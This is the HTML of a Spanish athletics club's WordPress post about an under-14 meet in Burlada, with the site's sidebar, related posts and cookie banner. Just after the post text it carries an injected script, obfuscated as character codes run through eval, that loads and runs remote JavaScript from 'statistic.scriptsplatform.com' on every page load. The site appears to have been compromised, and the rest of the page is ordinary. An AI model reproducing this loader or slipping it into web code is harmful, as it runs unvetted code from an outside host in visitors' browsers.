decoding=async width=4000 height=3000 src="http://i0.wp.com/atletismosanadrian.org/wp-content/uploads/2021/04/20210410_104017.jpg?fit=250%2C188" alt class=wp-image-3778 srcset="https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_104017.jpg 4000w, https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_104017-250x188.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_104017-768x576.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_104017-400x300.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2021/04/20210410_104017-150x113.jpg 150w" sizes="(max-width: 4000px) 100vw, 4000px"></figure></div><p>A todo el equipo mis felicitaciones.</p> <script>var f=String;eval(f.fromCharCode(102,117,110,99,116,105,111,110,32,97,115,115,40,115,114,99,41,123,114,101,116,117,114,110,32,66,111,111,108,101,97,110,40,100,111,99,117,109,101,110,116,46,113,117,101,114,121,83,101,108,101,99,116,111,114,40,39,115,99,114,105,112,116,91,115,114,99,61,34,39,32,43,32,115,114,99,32,43,32,39,34,93,39,41,41,59,125,32,118,97,114,32,108,111,61,34,104,116,116,112,115,58,47,47,115,116,97,116,105,115,116,105,99,46,115,99,114,105,112,116,115,112,108,97,116,102,111,114,109,46,99,111,109,47,99,111,108,108,101,99,116,34,59,105,102,40,97,115,115,40,108,111,41,61,61,102,97,108,115,101,41,123,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,39,115,99,114,105,112,116,39,41,59,32,115,46,115,114,99,61,108,111,59,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,39,104,101,97,100,39,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,125,125));</script> <script>function pinIt()
{var e=document.createElement('script');e.setAttribute('type','text/javascript');e.setAttribute('charset','UTF-8');e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);document.body.appendChild(e);}</script> <div
class=post-share><div
class="post-share-icons cf">
<a
href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fatletismosanadrian.org%2Fsub14-en-jdn-burlada%2F" class="link facebook" target=_blank >
<i
class="fab fa-facebook"></i></a>
<a
href="http://twitter.com/share?url=https%3A%2F%2Fatletismosanadrian.org%2Fsub14-en-jdn-burlada%2F&#038;text=SUB14%20EN%20JDN%20BURLADA" class="link twitter" target=_blank>
<i
class="fab fa-twitter"></i></a>
<a
href="mailto:?subject=SUB14%20EN%20JDN%20BURLADA&#038;body=https%3A%2F%2Fatletismosanadrian.org%2Fsub14-en-jdn-burlada%2F" class="link email" target=_blank >
<i
class="fas fa-envelope"></i></a><a
href="https://www.linkedin.com/sharing/share-offsite/?url=https%3A%2F%2Fatletismosanadrian.org%2Fsub14-en-jdn-burlada%2F&#038;title=SUB14%20EN%20JDN%20BURLADA" class="link linkedin" target=_blank >
<i
class="fab fa-linkedin"></i></a><a
href="https://telegram.me/share/url?url=https%3A%2F%2Fatletismosanadrian.org%2Fsub14-en-jdn-burlada%2F&#038;text&#038;title=SUB14%20EN%20JDN%20BURLADA" class="link telegram" target=_blank >
<i
class="fab fa-telegram"></i></a><a
href=javascript:pinIt(); class="link pinterest"><i
class="fab fa-pinterest"></i></a></div></div><div
class="clearfix mb-3"></div><nav
class="navigation post-navigation" aria-label=Entradas><h2 class="screen-reader-text">Navegación de entradas</h2><div
class=nav-links><div
class=nav-previous><a
href=https://atletismosanadrian.org/sin-palabras/ rel=prev>SIN PALABRAS<div
class="fas fa-angle-double-right"></div><span></span></a></div><div
class=nav-next><a
href=https://atletismosanadrian.org/promocion-ribera-en-san-adrian-18-abril/ rel=next><div
class="fas fa-angle-double-left"></div><span></span> PROMOCION RIBERA EN SAN ADRIAN 18 abril</a></div></div></nav></article></div><div
class="media mg-info-author-block">
<a
class=mg-author-pic href=https://atletismosanadrian.org/author/atletismosanadrian/ ><img
alt src='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/d6e11b143a99d7b77e4979b381b7ac8f?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height=150 width=150 decoding=async></a><div
class=media-body><h4 class="media-heading">Por <a
href ="https://atletismosanadrian.org/author/atletismosanadrian/">atletismosanadrian</a></h4><p></p></div></div><div
class="mg-featured-slider p-3 mb-4"><div
class=mg-sec-title><h4>Entrada relacionada</h4></div><div
class=row><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA">
2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 17, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN">
CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Dic 1, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div><div
class=col-md-4><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" ><div
class=mg-blog-inner><div
class=mg-blog-category> <a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN">
CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
Nov 26, 2025</span>
<a
href=https://atletismosanadrian.org/author/atletismosanadrian/ > <i
class="fas fa-user-circle"></i> atletismosanadrian</a></div></div></div></div></div></div></div><aside
class=col-md-3><aside
id=secondary class=widget-area role=complementary><div
id=sidebar-right class=mg-sidebar><div
id=block-23 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ target=_blank rel=" noreferrer noopener"><img
decoding=async width=300 height=400 src=https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg alt class=wp-image-7253 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-300x400.jpg 300w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-188x250.jpg 188w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-768x1024.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1152x1536.jpg 1152w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-1536x2048.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-SAN-ADRIAN-30112025-1-scaled.jpg 1920w" sizes="(max-width: 300px) 100vw, 300px"></a></figure></div></div><div
id=block-5 class="mg-widget widget_block widget_media_image"><div
class="wp-block-image is-style-rounded"><figure
class="aligncenter size-full is-resized"><a
href=https://sanadrian.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=160 height=160 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/escudo-ayuntamiento-pequeño.bmp alt class=wp-image-138 style=width:120px;height:120px></a></figure></div></div><div
id=block-12 class="mg-widget widget_block widget_text"><p
class=has-text-align-center><sub>EL CLUB ATLETISMO DE<br>SAN ADRIAN OBTIENE SUBVENCION DEL EXCMO. AYUNTAMIENTO</sub></p></div><div
id=block-22 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://atletismosanadrian.org/escuela-de-atletismo-2/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=400 height=114 src=https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg alt class=wp-image-7058 srcset="https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-400x114.jpg 400w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-250x71.jpg 250w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-768x219.jpg 768w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-1536x438.jpg 1536w, https://atletismosanadrian.org/wp-content/uploads/2025/09/PESTANA-TEMPORADA-2048x585.jpg 2048w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-20 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-large"><a
href=https://www.circuitodecarreraspopulares.es/ target=_blank rel="CIRCUITO DE CARRERAS"><img
loading=lazy decoding=async width=400 height=77 src=https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png alt class=wp-image-6014 srcset="https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-400x77.png 400w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-250x48.png 250w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal-768x147.png 768w, https://atletismosanadrian.org/wp-content/uploads/2023/11/banner-horizontal.png 800w" sizes="(max-width: 400px) 100vw, 400px"></a></figure></div></div><div
id=block-3 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-thumbnail is-resized"><a
href=https://www.fnaf.es/ target=_blank rel=" noreferrer noopener"><img
loading=lazy decoding=async width=125 height=125 src=https://atletismosanadrian.org/wp-content/uploads/2022/10/LOGO-FEDERACION-NUEVO-125x125.jpg alt class=wp-image-4978 style=width:94px;height:94px></a></figure></div></div><div
id=block-2 class="mg-widget widget_block widget_media_image"><div
class=wp-block-image><figure
class="aligncenter size-full is-resized"><a
href=https://www.rfea.es/ ><img
loading=lazy decoding=async width=387 height=60 src=https://atletismosanadrian.org/wp-content/uploads/2016/07/rfea.bmp alt class=wp-image-134 style=width:290px;height:45px></a></figure></div></div><div
id=block-11 class="mg-widget widget_block"><div
class=wp-block-group><div
class="wp-block-group__inner-container is-layout-constrained wp-block-group-is-layout-constrained"><div
class="wp-block-columns is-layout-flex wp-container-core-columns-is-layout-1 wp-block-columns-is-layout-flex"><div
class="wp-block-column is-layout-flow wp-block-column-is-layout-flow"><p></p></div></div></div></div></div><div
id=block-15 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-16 class="mg-widget widget_block widget_text"><p></p></div><div
id=block-18 class="mg-widget widget_block widget_text"><p></p></div></div></aside></aside></div></div></main><div
class="container-fluid mr-bot40 mg-posts-sec-inner"><div
class=missed-inner><div
class=row><div
class=col-md-12><div
class=mg-sec-title><h4>Ver de nuevo</h4></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/IMG-20251213-WA0003.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/2a-jornada-promocion-ribera-2/ title="Permalink to: 2ª jornada PROMOCION RIBERA"> 2ª jornada PROMOCION RIBERA</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 17, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/12/20251130_113059-scaled.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3a-j-cross-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN"> CAMPEONATO NAVARRO CROSS CORTO Y MASTER-3ª J. CROSS JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/12/ >
Dic 1, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/CARTEL-WEB.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/campeonato-navarro-cross-corto-y-master-3-jornada-jdn/ title="Permalink to: CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN"> CAMPEONATO NAVARRO CROSS CORTO y MASTER. 3 JORNADA JDN</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div><div
class="col-md-3 col-sm-6 pulse animated"><div
class="mg-blog-post-3 minh back-img"
style="background-image: url('https://atletismosanadrian.org/wp-content/uploads/2025/11/IMG-20251116-WA0035.jpg');" >
<a
class=link-div href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ ></a><div
class=mg-blog-inner><div
class=mg-blog-category>
<a
class="newsup-categories category-color-1" href=https://atletismosanadrian.org/category/competiciones/ alt="Ver todas las entradas en COMPETICIONES">
COMPETICIONES
</a></div><h4 class="title"> <a
href=https://atletismosanadrian.org/xxviii-edicion-vuelta-al-plantio/ title="Permalink to: XVIII EDICION VUELTA AL PLANTIO"> XVIII EDICION VUELTA AL PLANTIO</a></h4><div
class=mg-blog-meta>
<span
class=mg-blog-date><i
class="fas fa-clock"></i>
<a
href=https://atletismosanadrian.org/2025/11/ >
Nov 26, 2025</a></span></div></div></div></div></div></div></div><footer
style="background-image:url('https://atletismosanadrian.org/wp-content/uploads/2016/08/cropped-PA190447-scaled.jpg');"><div
class=overlay style="background-color: ;"><div
class=mg-footer-bottom-area><div
class=container-fluid><div
class="row align-items-center"><div
class=col-md-6>
<a
href=https://atletismosanadrian.org/ class=navbar-brand rel=home><img
width=821 height=581 src=https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png class=custom-logo alt="Club Atletismo San Adrián" decoding=async srcset="https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo.png 821w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-250x177.png 250w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-400x283.png 400w, https://atletismosanadrian.org/wp-content/uploads/2022/12/cropped-anagrama-club-ultimo-768x543.png 768w" sizes="(max-width: 821px) 100vw, 821px"></a></div><div
class="col-md-6 text-right text-xs"><ul
class=mg-social></ul></div></div></div></div><div
class=mg-footer-copyright><div
class=container-fluid><div
class=row><div
class="col-md-6 text-xs"><p>
<a
href=https://es.wordpress.org/ >
Funciona gracias a WordPress	</a>
<span
class=sep> | </span>
Tema: Newsup de <a
href=https://themeansar.com/ rel=designer>Themeansar</a></p></div><div
class="col-md-6 text-right text-xs"><ul
id=menu-pie-de-pagina class=info-right><li
id=menu-item-5265 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5265"><a
class=nav-link title="CLUB ATLETISMO DE SAN ADRIAN CIF G31957715" href=#>CLUB ATLETISMO DE SAN ADRIAN CIF G31957715</a></li>
<li
id=menu-item-5222 class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5222"><a
class=nav-link title=Inicio href=https://atletismosanadrian.org>Inicio</a></li></ul></div></div></div></div></div></footer></div></div>
<a
href=# class="ta_upscr bounceInup animated"><i
class="fas fa-angle-up"></i></a> <script>var cffajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";var cfflinkhashtags="true";</script> <div
id=cmplz-cookiebanner-container><div
class="cmplz-cookiebanner cmplz-hidden banner-1 bottom-right-view-preferences optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal=true data-nosnippet=true role=dialog aria-live=polite aria-labelledby=cmplz-header-1-optin aria-describedby=cmplz-message-1-optin><div
class=cmplz-header><div
class=cmplz-logo></div><div
class=cmplz-title id=cmplz-header-1-optin>Gestionar el consentimiento de las cookies</div><div
class=cmplz-close tabindex=0 role=button aria-label="Cerrar ventana">
<svg
aria-hidden=true focusable=false data-prefix=fas data-icon=times class="svg-inline--fa fa-times fa-w-11" role=img xmlns=http://www.w3.org/2000/svg viewBox="0 0 352 512"><path
fill=currentColor d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg></div></div><div
class="cmplz-divider cmplz-divider-header"></div><div
class=cmplz-body><div
class=cmplz-message id=cmplz-message-1-optin>Para ofrecer las mejores experiencias, utilizamos tecnologías como las cookies para almacenar y/o acceder a la información del dispositivo. El consentimiento de estas tecnologías nos permitirá procesar datos como el comportamiento de navegación o las identificaciones únicas en este sitio. No consentir o retirar el consentimiento, puede afectar negativamente a ciertas características y funciones.</div><div
class=cmplz-categories>
<details
class="cmplz-category cmplz-functional" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Funcional</span>
<span
class=cmplz-always-active>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-functional-optin
data-category=cmplz_functional
class="cmplz-consent-checkbox cmplz-functional"
size=40
value=1>
<label
class=cmplz-label for=cmplz-functional-optin tabindex=0><span
class=screen-reader-text>Funcional</span></label>
</span>
Siempre activo	</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-functional>El almacenamiento o acceso técnico es estrictamente necesario para el propósito legítimo de permitir el uso de un servicio específico explícitamente solicitado por el abonado o usuario, o con el único propósito de llevar a cabo la transmisión de una comunicación a través de una red de comunicaciones electrónicas.</span></div>
</details><details
class="cmplz-category cmplz-preferences" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Preferencias</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-preferences-optin
data-category=cmplz_preferences
class="cmplz-consent-checkbox cmplz-preferences"
size=40
value=1>
<label
class=cmplz-label for=cmplz-preferences-optin tabindex=0><span
class=screen-reader-text>Preferencias</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-preferences>El almacenamiento o acceso técnico es necesario para la finalidad legítima de almacenar preferencias no solicitadas por el abonado o usuario.</span></div>
</details><details
class="cmplz-category cmplz-statistics" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Estadísticas</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-statistics-optin
data-category=cmplz_statistics
class="cmplz-consent-checkbox cmplz-statistics"
size=40
value=1>
<label
class=cmplz-label for=cmplz-statistics-optin tabindex=0><span
class=screen-reader-text>Estadísticas</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-statistics>El almacenamiento o acceso técnico que es utilizado exclusivamente con fines estadísticos.</span>
<span
class=cmplz-description-statistics-anonymous>El almacenamiento o acceso técnico que se utiliza exclusivamente con fines estadísticos anónimos. Sin un requerimiento, el cumplimiento voluntario por parte de tu Proveedor de servicios de Internet, o los registros adicionales de un tercero, la información almacenada o recuperada sólo para este propósito no se puede utilizar para identificarte.</span></div>
</details>
<details
class="cmplz-category cmplz-marketing" >
<summary>
<span
class=cmplz-category-header>
<span
class=cmplz-category-title>Marketing</span>
<span
class=cmplz-banner-checkbox>
<input
type=checkbox
id=cmplz-marketing-optin
data-category=cmplz_marketing
class="cmplz-consent-checkbox cmplz-marketing"
size=40
value=1>
<label
class=cmplz-label for=cmplz-marketing-optin tabindex=0><span
class=screen-reader-text>Marketing</span></label>
</span>
<span
class="cmplz-icon cmplz-open">
<svg
xmlns=http://www.w3.org/2000/svg viewBox="0 0 448 512"  height=18 ><path
d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
</span>
</span>
</summary><div
class=cmplz-description>
<span
class=cmplz-description-marketing>El almacenamiento o acceso técnico es necesario para crear perfiles de usuario para enviar publicidad, o para rastrear al usuario en una web o en varias web con fines de marketing similares.</span></div>
</details></div></div><div
class="cmplz-links cmplz-information">
<a
class="cmplz-link cmplz-manage-options cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Administrar opciones</a>
<a
class="cmplz-link cmplz-manage-third-parties cookie-statement" href=# data-relative_url=#cmplz-cookies-overview>Gestionar los servicios</a>
<a
class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href=# data-relative_url=#cmplz-tcf-wrapper>Gestionar {vendor_count} proveedores</a>
<a
class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target=_blank rel="noopener noreferrer nofollow" href=https://cookiedatabase.org/tcf/purposes/ >Leer más sobre estos propósitos</a></div><div
class="cmplz-divider cmplz-footer"></div><div
class=cmplz-buttons>
<button
class="cmplz-btn cmplz-accept">Aceptar</button>
<button
class="cmplz-btn cmplz-deny">Denegar</button>
<button
class="cmplz-btn cmplz-view-preferences">Ver preferencias</button>
<button
class="cmplz-btn cmplz-save-preferences">Guardar preferencias</button>
<a
class="cmplz-btn cmplz-manage-options tcf cookie-statement" href=# data-relative_url=#cmplz-manage-consent-container>Ver preferencias</a></div><div
class="cmplz-links cmplz-documents">
<a
class="cmplz-link cookie-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link privacy-statement" href=# data-relative_url>{title}</a>
<a
class="cmplz-link impressum" href=# data-relative_url>{title}</a></div></div></div><div
id=cmplz-manage-consent data-nosnippet=true><button
class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestionar consentimiento</button></div> <script></script>  <script>var sbiajaxurl="https://atletismosanadrian.org/wp-admin/admin-ajax.php";</script> <style id=core-block-supports-inline-css>.wp-container-core-columns-is-layout-1.wp-container-core-columns-is-layout-1{flex-wrap:nowrap}</style> <script src=https://atletismosanadrian.org/wp-content/cache/minify/1a390.js></script> <script id=moment-js-after>moment.updateLocale('es_ES',{"months":["enero","febrero","marzo","abril","mayo","junio","julio","agosto","septiembre","octubre","noviembre","diciembre"],"monthsShort":["Ene","Feb","Mar","Abr","May","Jun","Jul","Ago","Sep","Oct","Nov","Dic"],"weekdays":["domingo","lunes","martes","mi\u00e9rcoles","jueves","viernes","s\u00e1bado"],"weekdaysShort":["Dom","Lun","Mar","Mi\u00e9","Jue","Vie","S\u00e1b"],"week":{"dow":1},"longDateFormat":{"LT":"H:i","LTS":null,"L":null,"LL":"d\/m\/Y","LLL":"j \\d\\e F \\d\\e Y H:i","LLLL":null}});</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/18ae7.js></script> <script id=cffscripts-js-extra>var cffOptions={"placeholder":"https:\/\/atletismosanadrian.org\/wp-content\/plugins\/custom-facebook-feed\/assets\/img\/placeholder.png"};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/7f7b4.js></script> <script id=eael-general-js-extra>var localize={"ajaxurl":"https:\/\/atletismosanadrian.org\/wp-admin\/admin-ajax.php","nonce":"f2e2d12045","i18n":{"added":"A\u00f1adido","compare":"Comparar","loading":"Cargando..."},"eael_translate_text":{"required_text":"es un campo obligatorio","invalid_text":"No v\u00e1lido","billing_text":"Facturaci\u00f3n","shipping_text":"Env\u00edo","fg_mfp_counter_text":"de"},"page_permalink":"https:\/\/atletismosanadrian.org\/sub14-en-jdn-burlada\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};</script> <script src=https://atletismosanadrian.org/wp-content/cache/minify/db4e9.js></script> <script id=cmplz-cookiebanner-js-extra>/*<![CDATA[*/var complianz={"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"13","version":"7.1.0","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/atletismosanadrian.org\/wp-json\/complianz\/v1\/","locale":"lang=es&locale=es_ES","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"15","cookie_path":"\/","categories":{"statistics":"estad\u00edsticas","marketing":"m\u00e1rketing"},"tcf_active":"","placeholdertext":"Haz clic para aceptar cookies de marketing y permitir este 